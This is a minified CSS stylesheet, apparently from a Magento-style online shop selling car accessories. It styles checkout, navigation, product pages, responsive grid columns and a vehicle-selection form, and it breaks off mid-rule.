.box-title{display:block;font-weight:300;margin:10.5px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#fff;border:1px solid #dadfe7;color:#6f7f97;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;padding:10px 30px;font-size:1.5rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#4f4fcf;border:1px solid #4f4fcf;color:#6f7f97}.block-event .slider-panel .slider .item .action.event:hover{background:#4f4fcf;border:1px solid #4f4fcf;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-wishlist-search .form-wishlist-search{margin:21px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:21px}.block-cms-hierarchy-link-inline.widget{margin:0}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:21px}.block-product-link-inline.widget{margin:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.block-static-block.widget,.block-cms-link.widget{margin-bottom:21px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.catalog-category-view .product-item-top .product-economy-text{display:none}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.multicheckout.order-review .data.table tbody tr .col.qty:before,.multicheckout.order-review .data.table tbody tr .col.price:before,.multicheckout.order-review .data.table tbody tr .col.subtotal:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10.5px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:26.25px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5.25px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10.5px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:21px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:21px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5.25px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:21px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.klarna-payments-method>.payment-method-title{padding:6.5px 0 6.5px 15px}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'sebasto-icons';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5.25px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:42px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:26.25px}.multicheckout .actions-toolbar>.primary{margin-bottom:26.25px;margin-right:0}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10.5px 10.5px 0;width:30%}.product-item:hover .product-item-link-to{display:inline-block;width:140px;height:140px}.product-item-link-to{-webkit-transform:translate3d(-50%, -50%, 0);-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);width:100%;margin:0}.product-item-link-to>span{height:140px;width:140px;display:inline-block;vertical-align:middle}.product-item-link-to>span span{display:inline-block;float:none;vertical-align:middle;padding:20px 0;position:absolute;width:90%;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.block-search{margin-top:10.5px}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.shipping-policy-block.field-tooltip{margin-bottom:21px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:21px}.customer-review .product-name{margin-bottom:5.25px}.customer-review .product-reviews-summary .rating-summary{display:block;margin-bottom:5.25px}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.character{padding-left:0;text-align:center;width:100%;margin:35px 0}#more-informations .more_informations_text .cetelem_preview .method_3_times,#more-informations .more_informations_text .cetelem_preview .method_4_times{width:100%}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#313a43;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#313a43;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#313a43;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10.5px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:21px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:26.25px;padding-right:26.25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:26.25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:42px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.products-grid .product-item{margin-bottom:31.5px}.product-item-actions{display:block}.products-grid .product-item-actions{margin:10.5px 0}.product-item-actions .actions-primary+.actions-secondary{white-space:nowrap;display:inline-block;padding-top:10px}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal;font-size:1.1rem;color:#313842}.product-item-actions .actions-primary+.actions-secondary>*:hover{color:#5050d1}.products-grid .product-item{width:33.33333333%}.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{width:33.33333333%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:238px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item{margin-bottom:21px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}}@media only screen and (max-width:1279px){.grid-col .sm-12-of-12{width:100%}.grid-col .sm-11-of-12{width:91.66666667%}.grid-col .sm-10-of-12{width:83.33333333%}.grid-col .sm-9-of-12{width:75%}.grid-col .sm-8-of-12{width:66.66666667%}.grid-col .sm-7-of-12{width:58.33333333%}.grid-col .sm-6-of-12{width:50%}.grid-col .sm-5-of-12{width:41.66666667%}.grid-col .sm-4-of-12{width:33.33333333%}.grid-col .sm-3-of-12{width:25%}.grid-col .sm-2-of-12{width:16.66666667%}.grid-col .sm-1-of-12{width:8.33333333%}.grid-col .sm-11-of-11{width:100%}.grid-col .sm-10-of-11{width:90.90909091%}.grid-col .sm-9-of-11{width:81.81818182000001%}.grid-col .sm-8-of-11{width:72.72727273%}.grid-col .sm-7-of-11{width:63.63636364%}.grid-col .sm-6-of-11{width:54.54545455%}.grid-col .sm-5-of-11{width:45.45454545%}.grid-col .sm-4-of-11{width:36.36363636%}.grid-col .sm-3-of-11{width:27.27272727%}.grid-col .sm-2-of-11{width:18.18181818%}.grid-col .sm-1-of-11{width:9.09090909%}.grid-col .sm-10-of-10{width:100%}.grid-col .sm-9-of-10{width:90%}.grid-col .sm-8-of-10{width:80%}.grid-col .sm-7-of-10{width:70%}.grid-col .sm-6-of-10{width:60%}.grid-col .sm-5-of-10{width:50%}.grid-col .sm-4-of-10{width:40%}.grid-col .sm-3-of-10{width:30%}.grid-col .sm-2-of-10{width:20%}.grid-col .sm-1-of-10{width:10%}.grid-col .sm-9-of-9{width:100%}.grid-col .sm-8-of-9{width:88.88888889%}.grid-col .sm-7-of-9{width:77.77777777999999%}.grid-col .sm-6-of-9{width:66.66666667%}.grid-col .sm-5-of-9{width:55.55555556%}.grid-col .sm-4-of-9{width:44.44444444%}.grid-col .sm-3-of-9{width:33.33333333%}.grid-col .sm-2-of-9{width:22.22222222%}.grid-col .sm-1-of-9{width:11.11111111%}.grid-col .sm-8-of-8{width:100%}.grid-col .sm-7-of-8{width:87.5%}.grid-col .sm-6-of-8{width:75%}.grid-col .sm-5-of-8{width:62.5%}.grid-col .sm-4-of-8{width:50%}.grid-col .sm-3-of-8{width:37.5%}.grid-col .sm-2-of-8{width:25%}.grid-col .sm-1-of-8{width:12.5%}.grid-col .sm-7-of-7{width:100%}.grid-col .sm-6-of-7{width:85.71428571%}.grid-col .sm-5-of-7{width:71.42857143000001%}.grid-col .sm-4-of-7{width:57.14285714%}.grid-col .sm-3-of-7{width:42.85714286%}.grid-col .sm-2-of-7{width:28.57142857%}.grid-col .sm-1-of-7{width:14.28571429%}.grid-col .sm-6-of-6{width:100%}.grid-col .sm-5-of-6{width:83.33333333%}.grid-col .sm-4-of-6{width:66.66666667%}.grid-col .sm-3-of-6{width:50%}.grid-col .sm-2-of-6{width:33.33333333%}.grid-col .sm-1-of-6{width:16.66666667%}.grid-col .sm-5-of-5{width:100%}.grid-col .sm-4-of-5{width:80%}.grid-col .sm-3-of-5{width:60%}.grid-col .sm-2-of-5{width:40%}.grid-col .sm-1-of-5{width:20%}.grid-col .sm-4-of-4{width:100%}.grid-col .sm-3-of-4{width:75%}.grid-col .sm-2-of-4{width:50%}.grid-col .sm-1-of-4{width:25%}.grid-col .sm-3-of-3{width:100%}.grid-col .sm-2-of-3{width:66.66666667%}.grid-col .sm-1-of-3{width:33.33333333%}.grid-col .sm-2-of-2{width:100%}.grid-col .sm-1-of-2{width:50%}.grid-col .sm-1-of-1{width:100%}.breadcrumbs,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.reasurance-home,.block-product-wrap,.block-banner-add,.box-banner-sales,.block-brand,.homepage-container-top,.product_container,.sub-menu-wrap,body[class^="checkout"] .page-main{max-width:1000px;padding-left:0;padding-right:0;margin-left:auto;margin-right:auto}.nav-sections{background:#fff}.navigation{padding:0}.navigation .parent .level-top{position:relative;display:block;text-decoration:none}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-430px;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:430px}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5.25px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{position:relative;display:block;text-decoration:none}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;padding:10.5px 0}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 21px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 21px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after,.nav-open .header .bxMenuMb:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%;display:none}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content.active{display:block}.header-nav-mobile{margin-bottom:0;height:65px;position:relative;background:#fff url('../images/bg-header-responsive.png') repeat-x 50% 100%;z-index:999}.header-nav-mobile:before,.header-nav-mobile:after{content:'';display:table}.header-nav-mobile:after{clear:both}.header-nav-mobile .button-close-nav{float:left;text-align:center;border-right:1px solid #dadfe7;position:relative;z-index:99999}.header-nav-mobile .button-close-nav span{display:inline-block;text-decoration:none;text-align:center;width:65px;height:65px;display:table-cell;vertical-align:middle}.header-nav-mobile .button-close-nav span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:35px;color:#6f7f97;content:'\e922';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header-nav-mobile .text-logo{float:left}.header-nav-mobile .text-logo span{display:table-cell;height:65px;vertical-align:middle;font-size:15px;text-transform:uppercase;color:#fe5430;font-weight:700;padding-left:30px}.product.data.items>.item.title{float:left}.product.data.items>.item.content{margin-left:-100%;width:100%;float:right}.product-item .price-box .old-price .price{font-size:1.9rem}.product-item .price-box .price{font-size:2.9rem}.product-item-economy{width:60px;height:60px}.product-item-economy-text{padding-left:20px;padding-right:10px}.product-item-economy-price span{padding-left:10px}.product-item-economy-price:after{border-right:6px solid transparent;border-bottom:6px solid transparent;border-top:42px solid #4d4d4d;right:-6px}.product-item-economy span{line-height:60px}.product-item-economy:before{font-size:60px;line-height:60px}.product-item .product-item-photo{padding-top:70px}.product-item .product-item-label-marketing{position:absolute;height:auto;z-index:9}.catalog-product-view .breadcrumbs{display:none}.catalog-product-view .page-header{margin-bottom:30px}.product-flash-sale{display:none;width:100%}.product.media{width:54%;float:left;padding-right:5%;padding-left:15px}.product.media .share-social ul{margin-bottom:0}.main-wrapper-top{width:46%;float:left;margin-bottom:0;padding-right:15px}.main-wrapper-top:before,.main-wrapper-top:after{display:none}.product-info-main{width:100%}.product-info-main .brand{float:left;margin-top:0}.product-info-main .brand:after{display:none}.product-info-main h1{display:inline-block;width:100%;font-size:1.8rem;margin:15px 0}.product-info-main .product-info{font-size:1.3rem}.product-info-main .product-info .vfia-net-vote{padding-right:15px;margin-right:15px}.product-info-main .product-info .vfia-net-vote .link-fianet{margin-left:10px;font-size:1.2rem}.product-info-main .product-info .block-vote a#add_question{font-size:1.2rem}.product-info-main .product-info .block-vote a#add_question:before{width:75px;left:28px}.product-info-main .product-info .block-vote a#add_question .icon{width:20px;height:20px;font-size:1.2rem;padding-top:1px}.product-info-main .product-info .block-vote a#add_question .hide-mobile{display:none}.product-info-right{width:100%;margin-top:20px}.product-info-right .price-final_price .old-price{float:left;width:50%}.product-info-right .price-final_price .old-price .price{font-size:2.8rem}.product-info-right .special-price{float:left;width:50%}.product-info-right .special-price .price-label{font-size:1.1rem}.product-info-right .special-price .price-final_price .price{font-size:4.3rem;line-height:1}.product-info-right .reassurance{margin-top:10px;height:55px}.product-info-right .reassurance.cb:before{height:33px}.product-info-right .reassurance.virement:before{font-size:22px;line-height:22px;margin:5px}.product-info-right .reassurance.cheque:before{font-size:20px;line-height:20px;margin:6px}.product-info-right .reassurance.sons_trois{padding-top:3px}.product-info-right .info-qty-cart .qtyCart .qty{height:31px;padding:0}.product-info-right .info-qty-cart .qtyCart .change_qty{line-height:29px}.product-info-right .box-tocart .stock{height:31px}.product-info-right .share-social{margin-top:25px}.main-wrapper-bottom-custom{width:100%;border-top:1px solid #dadfe7;padding-top:40px}.main-wrapper-bottom-custom .share-social{display:none}.main-wrapper-bottom-custom .contact_info{width:100%}.main-wrapper-bottom{width:100%;position:relative;padding:40px 15px 0px 15px}.main-wrapper-bottom:before{content:"";position:absolute;left:15px;right:15px;background:#dadfe7;height:1px;top:0}.relate-upsell-tab{display:block}.product_reminde ul,.compatible-selected ul{margin-bottom:15px}.product_reminde ul li.back,.compatible-selected ul li.back{display:none}.product_reminde ul li.product_name,.compatible-selected ul li.product_name{font-size:2.1rem;text-align:left;padding-left:20px}.product_reminde ul li.price_product,.compatible-selected ul li.price_product{font-size:3.6rem;padding-left:35px}.product_reminde ul li.bt_addcart,.compatible-selected ul li.bt_addcart{float:right}.product_reminde .action.primary,.compatible-selected .action.primary{width:190px;height:50px;position:relative}.product_reminde .action.primary span,.compatible-selected .action.primary span{position:static;height:1px;width:1px;overflow:hidden}.product_reminde .action.primary span:before,.compatible-selected .action.primary span:before{position:absolute;left:85px;top:10px}.block.related,.block.upsell{width:100%;margin-bottom:30px !important}.block.related .block-title,.block.upsell .block-title{display:none}.block.related .block-content,.block.upsell .block-content{border-right:none;border-left:none}.block.related .slick-dots,.block.upsell .slick-dots{margin-bottom:10px;text-align:center}.block.related .slick-dots .slick-active button,.block.upsell .slick-dots .slick-active button{background:#dadfe7}.block.related .slick-dots li,.block.upsell .slick-dots li{list-style:none;display:inline-block;margin:0 5px}.block.related .slick-dots li button,.block.upsell .slick-dots li button{font-weight:700;color:#818181}.block.related .products,.block.upsell .products{margin-bottom:10px;margin-top:0}.block.related .product:nth-child(3n) .product-item-info,.block.upsell .product:nth-child(3n) .product-item-info{border-right:1px solid #dadfe7}.relate-upsell-tab ul{display:inline-block;width:100%;padding-left:0;background:url('../images/bg_tab.png') repeat-x left center}.relate-upsell-tab ul li{width:50%;text-align:center;list-style:none;float:left;height:70px;line-height:85px}.relate-upsell-tab ul li a{font-size:2.1rem;font-weight:700;-webkit-color:rgba(49,56,66,0.5);-moz-color:rgba(49,56,66,0.5);-ms-color:rgba(49,56,66,0.5);color:rgba(49,56,66,0.5);display:inline-block;width:100%}.relate-upsell-tab ul li a.current{background:#fff;height:77px;border:1px solid #e5e9ee;color:#313842}.relate-upsell-wrapper .block{display:none}.relate-upsell-wrapper .block.current{display:block}#form-select-attcar{padding:45px 20px 40px 20px}#form-select-attcar .list-car label{font-size:15px}#form-select-attcar .brand-wraper{position:relative}#form-select-attcar #step2{width:100%}#form-select-attcar #step2 .step-title{text-align:center;padding-left:0}#form-select-attcar #step2 .item-option{-webkit-width:calc(50% - 10px);-moz-width:calc(50% - 10px);-ms-width:calc(50% - 10px);width:calc(50% - 10px);display:inline-block;float:left}#form-select-attcar #step2 .list-car .selectBox{margin-bottom:45px}#form-select-attcar #step2 .car-model{margin-right:10px}#form-select-attcar #step2 .year{margin-left:10px}#form-select-attcar .back-step{margin-top:0}#form-select-attcar .title:before{display:none}#form-select-attcar .title:after{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:-30px}#form-select-attcar .block-content{max-width:none;width:100%}#form-select-attcar .block-content .list-brand ul li{margin-right:10px;-webkit-width:calc(20% - 15px);-moz-width:calc(20% - 15px);-ms-width:calc(20% - 15px);width:calc(20% - 15px)}#form-select-attcar .block-content .list-brand ul li .brand-logo{width:auto}#form-select-attcar .block-content .mCSB_outside+.mCSB_scrollTools{right:0px}#form-select-attcar .block-static{max-width:none;float:none;width:100%;margin-left:0;padding:30px 0px 30px 20px;margin-top:60px}#form-select-attcar .block-static .item{-webkit-width:calc(100%/3);-moz-width:calc(100%/3);-ms-width:calc(100%/3);width:calc(100%/3);float:left}#form-select-attcar .block-static .icon-car-search{text-align:center;margin-top:30px}#form-select-attcar .block-static .link-att{margin-top:30px}#form-select-attcar .block-static .link-att img{max-width:65px}#form-select-attcar .car-submitting .title_step3{font-size:21px}#block-product_config .car-item.active{height:135px}#block-product_config .car-item.active:before{display:none}#block-product_config .car-item.active .car-icon{background-position:right 360px bottom 20px}#block-product_config .car-item.active.red ul li .edit_attcar,#block-product_config .car-item.active.green ul li .edit_attcar{background:none;text-align:left;width:auto;display:block;padding-left:25px;color:#5f5f5f}#block-product_config .car-item.active.red ul li:first-child .about_car::before{color:red}#block-product_config .car-item.active.green ul li:first-child .about_car::before{color:#0f0}#block-product_config .car-item.active ul li{width:100% !important}#block-product_config .car-item.active ul li .edit_attcar{margin-left:0;text-align:center;line-height:15px;padding:7px 0px;width:165px;background:#4f4ece;color:#fff;margin-right:40px}#block-product_config .car-item.active ul li .edit_attcar:before{display:none}#block-product_config .car-item.active ul li .attr_car{text-align:center;margin-right:40px}#block-product_config .car-item.active ul li:last-child{text-align:right}#block-product_config .car-item.active ul li:last-child:after{top:auto;bottom:25px;right:20px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}#block-product_config .car-item.active ul li:last-child .close_car{padding-right:70px;line-height:60px}#block-product_config .car-item.active ul li:first-child{text-align:left;padding-left:15px;line-height:20px;padding-top:10px}#block-product_config .car-item.active ul li:first-child 